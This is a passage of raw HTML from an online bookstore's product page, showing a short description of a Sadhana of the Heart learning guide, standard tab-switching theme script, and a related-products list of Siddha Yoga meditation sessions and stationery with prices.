	<span class="posted_in">Category: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="tag">Siddha Yoga Message</a></span>
    
	
</div>




                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-0n83am33frdh0sa66s9is8bnr4cdft9 resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>The Learning Guide for Sadhana of the Heart Vol. 1 is specifically designed to support you, step by step,</p>
<p>As you study Sadhana of the Heart by Gurumayi Chidvilasananda and implement Gurumayi&#8217;s teachings in your life.</p>
<p>For each of the five Message talks, there is a series of exercises.</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-0n83am33frdh0sa66s9is8bnr4cdft9');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/journal-writer-sadhana-of-the-heart-hindi/" />

</div><!-- #product-3745 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-23100 product type-product status-publish has-post-thumbnail product_cat-english product_cat-siddha-yoga-message product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2020 English Meditation Session I</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2020-english-meditation-sessions-i/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_01_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2020-english-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="23100" data-product_sku="" aria-label="Select options for &ldquo;2020 English Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2020-english-meditation-sessions-i/"><h3 class="woocommerce-loop-product__title">2020 English Meditation Session I</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2020-english-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="23100" data-product_sku="" aria-label="Select options for &ldquo;2020 English Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-18122 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-journals product_cat-siddha-yoga-message product_cat-stationery instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Aum Notepad (Lined)</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-notepad-lined/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=18122" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18122" data-product_sku="3323040" aria-label="Add &ldquo;Aum Notepad (Lined)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-notepad-lined/"><h3 class="woocommerce-loop-product__title">Aum Notepad (Lined)</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=18122" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18122" data-product_sku="3323040" aria-label="Add &ldquo;Aum Notepad (Lined)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19327 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-siddha-yoga-message product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Sessions- I to IX</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19327" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Sessions- I to IX&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Sessions- I to IX</h3></a>    
	        <div class="description">
        <p>In below registration options:</p>
<p><strong>1. “Adult” </strong>means individuals above age of 24 Yrs</p>
<p><strong>2. “Household”</strong> means: 2 or more members of the same family living in the same household</p>
<p><strong>3. “Seniors” </strong> means any senior aged 60 or over (whether or not they live with their son/daughter/grandchildren)</p>
<p><strong>4. “Young adult”</strong> means Individuals up to the age of 24 Yrs</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,600.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,400.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19327" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Sessions- I to IX&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3783 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-pens product_cat-siddha-yoga-message product_cat-stationery last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM ROLLER PEN</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3783" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3783" data-product_sku="" aria-label="Add &ldquo;AUM ROLLER PEN&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/"><h3 class="woocommerce-loop-product__title">AUM ROLLER PEN</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>295.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3783" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3783" data-product_sku="" aria-label="Add &ldquo;AUM ROLLER PEN&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3763 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM CONTEMPLATION CARD</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3763" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3763" data-product_sku="" aria-label="Add &ldquo;AUM CONTEMPLATION CARD&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/"><h3 class="woocommerce-loop-product__title">AUM CONTEMPLATION CARD</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>11.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3763" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3763" data-product_sku="" aria-label="Add &ldquo;AUM CONTEMPLATION CARD&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3733 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM Notepad</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-notepad/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/Om_Notepad_2010.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3733" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3733" data-product_sku="" aria-label="Add &ldquo;AUM Notepad&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-notepad/"><h3 class="woocommerce-loop-product__title">AUM Notepad</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3733" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3733" data-product_sku="" aria-label="Add &ldquo;AUM Notepad&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3599 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 GREETING CARD-Hindi</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Hin1.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3599" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-hindi/"><h3 class="woocommerce-loop-product__title">2008 GREETING CARD-Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3599" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3593 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 CONTEMPLATION CARD-English</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-contemplation-card-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3593" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3593" data-product_sku="" aria-label="Add &ldquo;2008 CONTEMPLATION CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-contemplation-card-english/"><h3 class="woocommerce-loop-product__title">2008 CONTEMPLATION CARD-English</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>11.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/journal-writer-sadhana-of-the-heart-hindi/?add-to-cart=3593" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3593" data-product_sku="" aria-label="Add &ldquo;2008 CONTEMPLATION CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
